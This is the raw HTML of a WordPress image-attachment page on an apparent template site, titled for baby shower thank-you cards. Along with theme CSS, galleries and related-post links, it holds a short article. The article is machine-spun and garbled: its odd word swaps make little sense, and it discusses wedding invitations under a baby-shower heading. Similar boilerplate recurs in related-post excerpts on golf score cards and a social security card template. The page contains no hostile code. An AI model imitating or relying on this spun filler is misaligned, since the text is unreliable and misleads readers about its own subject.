!important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/8055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=8055' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Ftemplate-for-baby-shower-thank-you-cards%2Fbaby-shower-thank-you-cards-july-2018-babies-forums-regarding-template-for-baby-shower-thank-you-cards%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Ftemplate-for-baby-shower-thank-you-cards%2Fbaby-shower-thank-you-cards-july-2018-babies-forums-regarding-template-for-baby-shower-thank-you-cards%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-8055 attachmentid-8055 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-8055 attachment type-attachment status-inherit hentry ast-article-single" id="post-8055" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Baby Shower Thank You Cards &#8211; July 2018 Babies | Forums Regarding Template For Baby Shower Thank You Cards</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Baby Shower Thank You Cards &#8211; July 2018 Babies | Forums Regarding Template For Baby Shower Thank You Cards image below, is part of Template For Baby Shower Thank You Cards article which is categorized within Card Template and published at January 14, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="750" height="1334" src="https://templates.irmapost.me/wp-content/uploads/2020/01/baby-shower-thank-you-cards-july-2018-babies-forums-regarding-template-for-baby-shower-thank-you-cards.jpg" class="entry-image-single" alt="Baby Shower Thank You Cards &#8211; July 2018 Babies | Forums Regarding Template For Baby Shower Thank You Cards" loading="lazy" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Template For Baby Shower Thank You Cards : Baby Shower Thank You Cards &#8211; July 2018 Babies | Forums Regarding Template For Baby Shower Thank You Cards</strong></p>
<blockquote>
<p>Template For Baby Shower Thank You Cards. afterward regards to arranging the ideal wedding, nothing is a vanguard priority than the solicitations and cards that you send to your visitors. You obsession to tell something, however you likewise need to abstain from blazing up all manageable resources. That is the area free answer template and spare the date cards can arrive in very convenient for the entirety of your wedding needs. Regardless of whether you're arranging a major wedding, a family issue, or the accrual of the century, you can reach by yourself that and acquire inventive and one of a kind styles of pardon greeting Template For Baby Shower Thank You Cards and spare the date cards directly from your PC.</p>
<p>There is no trick. once such a large number of various styles to browse, the main catch will be the confession and spare the date card that grabs your attention. The get-up-and-go of template makes it easy for you to create the ideal reply that is innovative, novel, and the best part is that free! What more would you be practiced to request? The significant idea of these cards is notable, yet you shouldn't allow them endure run exceeding your wedding. Utilize free tribute template and spare the date cards, and spare the pressure and the cash for alternative pieces of your large day. forgive appreciation Template For Baby Shower Thank You Cards will have enough money you one less business to put the accent on over, which is a gift for any individual who is arranging a wedding.</p>
</blockquote>
<p> Here is data on Card Template. We have the prime resources for Card Template. Check it out for yourself! You can find Baby Shower Thank You Cards &#8211; July 2018 Babies | Forums Regarding Template For Baby Shower Thank You Cards guide and see the latest <a href="https://templates.irmapost.me/template-for-baby-shower-thank-you-cards/">Template For Baby Shower Thank You Cards</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Baby Shower Thank You Cards &#8211; July 2018 Babies | Forums Regarding Template For Baby Shower Thank You Cards</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>750px</td></tr><tr><th>Height</th><td>1334px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/baby-shower-thank-you-cards-july-2018-babies-forums-regarding-template-for-baby-shower-thank-you-cards.jpg</td></tr><tr><th>Published Date</th><td>January 14, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 14, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/template-for-baby-shower-thank-you-cards/" title="Template For Baby Shower Thank You Cards">Template For Baby Shower Thank You Cards</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Template For Baby Shower Thank You Cards"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/template-for-baby-shower-thank-you-cards/baby-shower-thank-you-notes-what-to-write-in-a-thank-you-card-for-template-for-baby-shower-thank-you-cards/" title="Baby Shower Thank You Notes: What To Write In A Thank You Card For Template For Baby Shower Thank You Cards"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/baby-shower-thank-you-notes-what-to-write-in-a-thank-you-card-for-template-for-baby-shower-thank-you-cards-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Baby Shower Thank You Notes: What To Write In A Thank You Card For Template For Baby Shower Thank You Cards" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/baby-shower-thank-you-notes-what-to-write-in-a-thank-you-card-for-template-for-baby-shower-thank-you-cards-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/baby-shower-thank-you-notes-what-to-write-in-a-thank-you-card-for-template-for-baby-shower-thank-you-cards-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/template-for-baby-shower-thank-you-cards/006-template-ideas-bridal-shower-thank-you-note-example-throughout-template-for-baby-shower-thank-you-cards/" title="006 Template Ideas Bridal Shower Thank You Note Example Throughout Template For Baby Shower Thank You Cards"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/006-template-ideas-bridal-shower-thank-you-note-example-throughout-template-for-baby-shower-thank-you-cards-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="006 Template Ideas Bridal Shower Thank You Note Example Throughout Template For Baby Shower Thank You Cards" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/006-template-ideas-bridal-shower-thank-you-note-example-throughout-template-for-baby-shower-thank-you-cards-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/006-template-ideas-bridal-shower-thank-you-note-example-throughout-template-for-baby-shower-thank-you-cards-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/template-for-baby-shower-thank-you-cards/baby-shower-thank-you-cards-paperlust-for-template-for-baby-shower-thank-you-cards/" title="Baby Shower Thank You Cards | Paperlust For Template For Baby Shower Thank You Cards"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/baby-shower-thank-you-cards-paperlust-for-template-for-baby-shower-thank-you-cards-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Baby Shower Thank You Cards | Paperlust For Template For Baby Shower Thank You Cards" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/baby-shower-thank-you-cards-paperlust-for-template-for-baby-shower-thank-you-cards-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/baby-shower-thank-you-cards-paperlust-for-template-for-baby-shower-thank-you-cards-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/template-for-baby-shower-thank-you-cards/40-beautiful-baby-shower-thank-you-cards-ideas-baby-shower-regarding-template-for-baby-shower-thank-you-cards/" title="40 Beautiful Baby Shower Thank You Cards Ideas | Baby Shower Regarding Template For Baby Shower Thank You Cards"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/40-beautiful-baby-shower-thank-you-cards-ideas-baby-shower-regarding-template-for-baby-shower-thank-you-cards-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="40 Beautiful Baby Shower Thank You Cards Ideas | Baby Shower Regarding Template For Baby Shower Thank You Cards" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/40-beautiful-baby-shower-thank-you-cards-ideas-baby-shower-regarding-template-for-baby-shower-thank-you-cards-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/40-beautiful-baby-shower-thank-you-cards-ideas-baby-shower-regarding-template-for-baby-shower-thank-you-cards-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/template-for-baby-shower-thank-you-cards/free-14-baby-shower-thank-you-cards-in-psd-ai-eps-intended-for-template-for-baby-shower-thank-you-cards/" title="Free 14+ Baby Shower Thank You Cards In Psd | Ai | Eps Intended For Template For Baby Shower Thank You Cards"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-14-baby-shower-thank-you-cards-in-psd-ai-eps-intended-for-template-for-baby-shower-thank-you-cards-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free 14+ Baby Shower Thank You Cards In Psd | Ai | Eps Intended For Template For Baby Shower Thank You Cards" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-14-baby-shower-thank-you-cards-in-psd-ai-eps-intended-for-template-for-baby-shower-thank-you-cards-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-14-baby-shower-thank-you-cards-in-psd-ai-eps-intended-for-template-for-baby-shower-thank-you-cards-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-14-baby-shower-thank-you-cards-in-psd-ai-eps-intended-for-template-for-baby-shower-thank-you-cards-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-14-baby-shower-thank-you-cards-in-psd-ai-eps-intended-for-template-for-baby-shower-thank-you-cards.jpg 1500w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/template-for-baby-shower-thank-you-cards/tutu-excited-thank-you-tag-template-printable-baby-shower-regarding-template-for-baby-shower-thank-you-cards/" title="Tutu Excited Thank You Tag Template Printable Baby Shower Regarding Template For Baby Shower Thank You Cards"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/tutu-excited-thank-you-tag-template-printable-baby-shower-regarding-template-for-baby-shower-thank-you-cards-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Tutu Excited Thank You Tag Template Printable Baby Shower Regarding Template For Baby Shower Thank You Cards" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/tutu-excited-thank-you-tag-template-printable-baby-shower-regarding-template-for-baby-shower-thank-you-cards-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/tutu-excited-thank-you-tag-template-printable-baby-shower-regarding-template-for-baby-shower-thank-you-cards-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/template-for-baby-shower-thank-you-cards/baby-shower-thank-you-cards-july-2018-babies-forums-regarding-template-for-baby-shower-thank-you-cards/" title="Baby Shower Thank You Cards &#8211; July 2018 Babies | Forums Regarding Template For Baby Shower Thank You Cards"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/baby-shower-thank-you-cards-july-2018-babies-forums-regarding-template-for-baby-shower-thank-you-cards-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Baby Shower Thank You Cards &#8211; July 2018 Babies | Forums Regarding Template For Baby Shower Thank You Cards" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/baby-shower-thank-you-cards-july-2018-babies-forums-regarding-template-for-baby-shower-thank-you-cards-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/baby-shower-thank-you-cards-july-2018-babies-forums-regarding-template-for-baby-shower-thank-you-cards-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/template-for-baby-shower-thank-you-cards/baby-shower-girl-templates-twinkle-twinkle-little-star-text-with-template-for-baby-shower-thank-you-cards/" title="Baby Shower Girl Templates Twinkle Twinkle Little Star Text With Template For Baby Shower Thank You Cards"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/baby-shower-girl-templates-twinkle-twinkle-little-star-text-with-template-for-baby-shower-thank-you-cards-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Baby Shower Girl Templates Twinkle Twinkle Little Star Text With Template For Baby Shower Thank You Cards" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/baby-shower-girl-templates-twinkle-twinkle-little-star-text-with-template-for-baby-shower-thank-you-cards-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/baby-shower-girl-templates-twinkle-twinkle-little-star-text-with-template-for-baby-shower-thank-you-cards-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/template-for-baby-shower-thank-you-cards/safari-animal-boy-baby-shower-thank-you-card-safari-animals-in-template-for-baby-shower-thank-you-cards/" title="Safari Animal Boy Baby Shower Thank You Card, Safari Animals In Template For Baby Shower Thank You Cards"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/safari-animal-boy-baby-shower-thank-you-card-safari-animals-in-template-for-baby-shower-thank-you-cards-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Safari Animal Boy Baby Shower Thank You Card, Safari Animals In Template For Baby Shower Thank You Cards" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/safari-animal-boy-baby-shower-thank-you-card-safari-animals-in-template-for-baby-shower-thank-you-cards-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/safari-animal-boy-baby-shower-thank-you-card-safari-animals-in-template-for-baby-shower-thank-you-cards-768x781.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/safari-animal-boy-baby-shower-thank-you-card-safari-animals-in-template-for-baby-shower-thank-you-cards-1510x1536.jpg 1510w, https://templates.irmapost.me/wp-content/uploads/2020/01/safari-animal-boy-baby-shower-thank-you-card-safari-animals-in-template-for-baby-shower-thank-you-cards-2013x2048.jpg 2013w, https://templates.irmapost.me/wp-content/uploads/2020/01/safari-animal-boy-baby-shower-thank-you-card-safari-animals-in-template-for-baby-shower-thank-you-cards-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/template-for-baby-shower-thank-you-cards/blue-elephant-baby-shower-thank-you-card-zazzle-baby-within-template-for-baby-shower-thank-you-cards/" title="Blue Elephant Baby Shower Thank You Card | Zazzle | Baby Within Template For Baby Shower Thank You Cards"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blue-elephant-baby-shower-thank-you-card-zazzle-baby-within-template-for-baby-shower-thank-you-cards-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Blue Elephant Baby Shower Thank You Card | Zazzle | Baby Within Template For Baby Shower Thank You Cards" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blue-elephant-baby-shower-thank-you-card-zazzle-baby-within-template-for-baby-shower-thank-you-cards-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blue-elephant-baby-shower-thank-you-card-zazzle-baby-within-template-for-baby-shower-thank-you-cards-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/blue-elephant-baby-shower-thank-you-card-zazzle-baby-within-template-for-baby-shower-thank-you-cards-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/blue-elephant-baby-shower-thank-you-card-zazzle-baby-within-template-for-baby-shower-thank-you-cards.jpg 1106w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/template-for-baby-shower-thank-you-cards/thank-you-cards-baby-shower-baby-showers-ideas-with-regard-to-template-for-baby-shower-thank-you-cards/" title="Thank You Cards Baby Shower &#8211; Baby Showers Ideas With Regard To Template For Baby Shower Thank You Cards"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/thank-you-cards-baby-shower-baby-showers-ideas-with-regard-to-template-for-baby-shower-thank-you-cards-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Thank You Cards Baby Shower &#8211; Baby Showers Ideas With Regard To Template For Baby Shower Thank You Cards" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/thank-you-cards-baby-shower-baby-showers-ideas-with-regard-to-template-for-baby-shower-thank-you-cards-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/thank-you-cards-baby-shower-baby-showers-ideas-with-regard-to-template-for-baby-shower-thank-you-cards-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/thank-you-cards-baby-shower-baby-showers-ideas-with-regard-to-template-for-baby-shower-thank-you-cards-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/thank-you-cards-baby-shower-baby-showers-ideas-with-regard-to-template-for-baby-shower-thank-you-cards.jpg 900w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Template For Baby Shower Thank You Cards"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/card-box-template-generator/" title="Card Box Template Generator"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/card-box-e29c82efb88e-templatemaker-nl-within-card-box-template-generator-60x60.jpg" class="alignleft" alt="Card Box ✂︎ Templatemaker.nl within Card Box Template Generator" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/card-box-e29c82efb88e-templatemaker-nl-within-card-box-template-generator-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/card-box-e29c82efb88e-templatemaker-nl-within-card-box-template-generator-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/card-box-template-generator/" rel="bookmark">Card Box Template Generator</a></h4><p>Card Box Template Generator. taking into account regards to arranging the ideal wedding, nothing is a far along priority than the solicitations and cards that you send to your visitors. You habit to tell something, however you likewise infatuation to abstain from burning up every genial resources. That is the area clear salutation template and...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/golf-score-cards-template/" title="Golf Score Cards Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/golf-score-card-template-golf-crafts-golf-scorecard-golf-pertaining-to-golf-score-cards-template-60x60.png" class="alignleft" alt="Golf Score Card Template | Golf Crafts, Golf Scorecard, Golf pertaining to Golf Score Cards Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/golf-score-card-template-golf-crafts-golf-scorecard-golf-pertaining-to-golf-score-cards-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/golf-score-card-template-golf-crafts-golf-scorecard-golf-pertaining-to-golf-score-cards-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/golf-score-cards-template/" rel="bookmark">Golf Score Cards Template</a></h4><p>Golf Score Cards Template. afterward regards to arranging the ideal wedding, nothing is a complex priority than the solicitations and cards that you send to your visitors. You infatuation to say something, however you likewise dependence to abstain from blazing taking place every easy to get to resources. That is the place clear answer template...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/social-security-card-template-download/" title="Social Security Card Template Download"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-american-social-security-card-stock-photo-image-of-for-social-security-card-template-download-60x60.jpg" class="alignleft" alt="Blank American Social Security Card Stock Photo - Image Of for Social Security Card Template Download" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/blank-american-social-security-card-stock-photo-image-of-for-social-security-card-template-download-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/blank-american-social-security-card-stock-photo-image-of-for-social-security-card-template-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/social-security-card-template-download/" rel="bookmark">Social Security Card Template Download</a></h4><p>Social Security Card Template Download. taking into account regards to arranging the ideal wedding, nothing is a later priority than the solicitations and cards that you send to your visitors. You compulsion to tell something, however you likewise dependence to abstain from afire up all manageable resources. That is the area free reply template and...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/free-pop-up-card-templates-download/" title="Free Pop Up Card Templates Download"><img width="60" height="60" 